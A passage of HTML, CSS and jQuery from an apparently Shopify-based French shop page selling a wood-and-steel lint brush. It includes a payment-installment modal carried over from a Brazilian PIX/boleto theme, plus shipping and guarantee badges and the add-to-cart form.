                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Payez avec PIX et nous donnerons la priorité à l&#39;expédition en 1 heure!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               Argent sur Billet 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Le délai de paiement par virement bancaire est de 2 jours calendaires. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
    </div>

<style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}

.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>

<div class="card card--collapsed card--sticky"><div class="card__section">
    
<div class="product-meta">
      <!----> 
          
          
<span class="quantitysell" style="font-size: 12px;color: #b7b7b7;">Nouveau | <!--INICIO VENDIDOS-->2100 vendus<!--FIM VENDIDOS--></span><h1 class="product-meta__title heading h1">1 Acheté = 1 Offert ! Brosse anti-poils et bouloches <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #103EB4;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><div style="font-size: 13px; color: #b7b7b7;">
              <span class="product-meta__sku-number">(Code de l&#39;article 29997056)</span> 
              <span class="quantitysell" style="color: #3A2A2F;"> | </span>
              <span class="quantitysell" style="color: #0086ff;">Disponible en stock.</span>
            </div><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="6600012464328" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="6600012464328" handle="top-vente-i-brosse-anti-poils-et-bouloches"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP --><!-- QUEIMA DE ESTOQUE INICIO --><div class="product-meta__reference"><span style="color:white; font:14px; background:#A7147E; padding:4px 10px; border-radius:9px;">Vendu et expédié par <span style="font-weight: 800; color:white"><b>Casanimo©</b></span></span></div><!-- QUEIMA DE ESTOQUE FINAL --></div>

    
    <hr class="card__separator">

      <div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Prix:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="price--highlight price-without-discount">34,90€</span>          
      
            <a class="parcelamento-text" style="display: none" onclick="toggleModal()">Afficher les options de paiement</a></div>            
            
            <script>
              $('#backdrop-modal-parcel').appendTo($('body'));
              function toggleModal() {
                  var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                  atualizaTabela(cifrao, preco);
                
                  document.querySelector("body").classList.toggle("active-modal");
              }
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              function atualizaTabela(cifrao, preco) {
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 10/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
          </script><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div><form method="post" action="/cart/add" id="product_form_6600012464328" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Matière: <span class="product-form__selected-value">Bois/Acier</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6600012464328-1" id="product-template-6600012464328-1-1" value="Bois/Acier" checked data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6600012464328-1-1" title="Bois/Acier">
                          <span class="block-swatch__item-text">Bois/Acier</span>
                        </label>
                      </div></div></div><div class="no-js product-form__option">
            <label for="product-select-6600012464328">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-6600012464328" name="id"><option selected="selected"  value="39477156937928" data-sku="200007763:201336100;14:366">Bois/Acier - 34,90€</option></select>
            </div>
          </div>
        </div><div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--primary btn-primary-buy" onclick="window.location.href='#anc_add'" data-action="add-to-cart">Ajouter au panier</button>
            
            <div class="display-align-btn-add-qty"> <input type="hidden" name="quantity" value="1">
</div></div>  

 <div class="tempofrete">
         
   <div style="padding-bottom: 0px"><figure style="fill:#00b75b;float:left;margin: 5px 10px 0px 0px;"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill-rule="nonzero" d="M10.587 14.805H7.01a2.452 2.452 0 1 1-4.452-1.937l-1.56-.003.002-1.2 3.6.008v.025h.048c1.167 0 2.143.815 2.39 1.907h3.52a2.455 2.455 0 0 1 1.836-1.844l2.423-6.352a.6.6 0 0 0-.56-.814H4.6v-1.2h9.658a1.8 1.8 0 0 1 1.697 2.4h1.677l1.409 4.225-2.027 4.787-1.701-.007a2.452 2.452 0 0 1-4.726.005zm4.751-1.205l.883.004 1.538-3.634-.991-2.975h-1.27l-1.835 4.809c.834.253 1.48.939 1.675 1.796zM7 5.79v1.2H1v-1.2h6zM4.6 8.222v1.2H2.2v-1.2h2.4zm.049 7.178a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502zm8.3 0a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502z"></path></svg></figure>
 
   <div>
    <p style="overflow: hidden; margin-top:0px; margin-bottom: 4px"><span style="color:#00b75b; font-size: 14px;">Livraison OFFERTE</span><span style="color: #0086ff; font-size: 14px;"> • Sans Minimum d&#39;achat ! </span> 
    </p>
 </div><p class="ttl-frete">
        <span class="ip-frete" id="custom-address">Chargement des informations...</span></p><div id="badges-product"><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 12">
            <path d="M2.474 7.2h7.225a2.7 2.7 0 1 0 0-5.4H7V.6h2.7a3.9 3.9 0 1 1 0 7.8H2.473l2.45 2.389-.839.859L.14 7.8l3.945-3.848.838.859L2.473 7.2z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Retours Faciles.</span>
                Jusqu&#39;à 30 jours à compter de la réception
            </p>
        </div>
    </div><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 15">
            <path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Achat Garanti.</span> Partez satisfait ou nous vous rembourserons votre argent
            </p>
        </div>
    </div><div class="badge">
        <svg
            class="badge-icon"
            xmlns="http://www.w3.org/2000/svg"
            width="20"
            height="16"
            viewBox="0 0 12 14"
        >
            <path
                fill-rule="nonzero"
                d="M5.305 10.354l-1.686 3.34-1.24-2.458H0l1.64-3.202a5.2 5.2 0 1 1 8.588.194l1.54 3.008H9.39l-1.241 2.458-1.673-3.315a5.266 5.266 0 0 1-1.171-.025zm-1.001-.237a5.201 5.201 0 0 1-1.975-1.234l-.693 1.353h1.357l.626 1.239.685-1.358zm3.192.064l.653 1.294.625-1.239h1.358l-.617-1.204a5.193 5.193 0 0 1-2.019 1.15zM6 9.2a4 4 0 1 0 0-8 4 4 0 0 0 0 8z"
            ></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Meilleure vente</span>
                parmi les produits de la collection
            </p>
        </div>
    </div></div>
</div>
</div>
<!--FIM FRETE OPÇÃO 02-->

<input type="hidden" name="product-id" value="6600012464328" /><input type="hidden" name="section-id" value="product-template" /></form><div class="bandeiras-background-top" style="background: #000000">
      <div style="margin-right: 18px">
      <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
      viewBox="0 0 488.636 488.636" width="45" height="45" style="widht: 13%;" xml:space="preserve"><g><g>
        <path fill="white" d="M384.936,125.936c7.1,0,9.1-9.6,2.7-12.5l-249.9-110.8c-15.2-6.8-33.1,0-39.9,15.3l-87.5,196.2 c-6.8,15.2,0,33.1,15.3,39.9l50.4,21.8c6.3,2.8,13.5-1.8,13.5-8.7v-83.3c0-31.9,25.9-57.8,57.8-57.8h237.6V125.936z"/>
        <path fill="white" d="M450.336,153.136h-303.1c-16.9,0-30.6,13.7-30.6,30.6v214.1c0,16.9,13.7,30.6,30.6,30.6h40.7c-1-6-1.5-12.1-1.5-18.3 c0-7,0.7-13.8,1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2,6.7,1.9,13.5,1.9,20.5c0,6.2-0.5,12.3-1.5,18.3h40.7 c16.9,0,30.6-13.7,30.6-30.6v-214C480.936,166.836,467.236,153.136,450.336,153.136z M442.136,224.036h-286.6v-32.1h286.6V224.036 z"/>
        <path fill="white" d="M298.836,331.436c-43.4,0-78.6,35.2-78.6,78.6s35.2,78.6,78.6,78.6s78.6-35.2,78.6-78.6S342.236,331.436,298.836,331.436z M321.436,441.036c-3.4,4.2-7.9,7-13.1,8.4c-2.3,0.6-3.3,1.8-3.2,4.2c0.1,2.3,0,4.6,0,7c0,2.1-1.1,3.2-3.1,3.2 c-2.5,0.1-5,0.1-7.5,0c-2.2,0-3.2-1.3-3.2-3.4c0-1.7,0-3.4,0-5.1c0-3.7-0.2-3.9-3.8-4.5c-4.6-0.7-9.1-1.8-13.3-3.8 c-3.3-1.6-3.7-2.4-2.7-5.9c0.7-2.6,1.4-5.2,2.2-7.7c0.9-3,1.7-3.3,4.5-1.9c4.7,2.4,9.6,3.8,14.8,4.4c3.3,0.4,6.6,0.1,9.7-1.3 c5.8-2.5,6.7-9.2,1.8-13.2c-1.7-1.4-3.5-2.4-5.5-3.2c-5.1-2.2-10.4-3.9-15.1-6.8c-7.8-4.6-12.7-11-12.1-20.5 c0.6-10.7,6.7-17.3,16.5-20.9c4-1.5,4.1-1.4,4.1-5.6c0-1.4,0-2.9,0-4.3c0.1-3.2,0.6-3.7,3.8-3.8c1,0,2,0,2.9,0 c6.8,0,6.8,0,6.8,6.8c0,4.8,0,4.8,4.8,5.5c3.6,0.6,7.1,1.6,10.5,3.1c1.9,0.8,2.6,2.1,2,4.1c-0.8,2.9-1.6,5.9-2.6,8.7 c-0.9,2.7-1.8,3.1-4.4,1.9c-5.3-2.6-10.8-3.6-16.6-3.3c-1.5,0.1-3,0.3-4.4,0.9c-5,2.2-5.9,7.8-1.6,11.2c2.2,1.7,4.6,3,7.2,4.1 c4.5,1.8,8.9,3.6,13.2,6C327.236,412.636,330.936,429.536,321.436,441.036z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g>
      </svg>
      </div>        
        <p style="line-height: 20px; font-size: 14px; color: white">Partagez vos achats dans<br><b style="color: white">les meilleures marques</b></p>
    </div>
     
    <div class="bandeiras-background-bottom">
            
            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
            <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 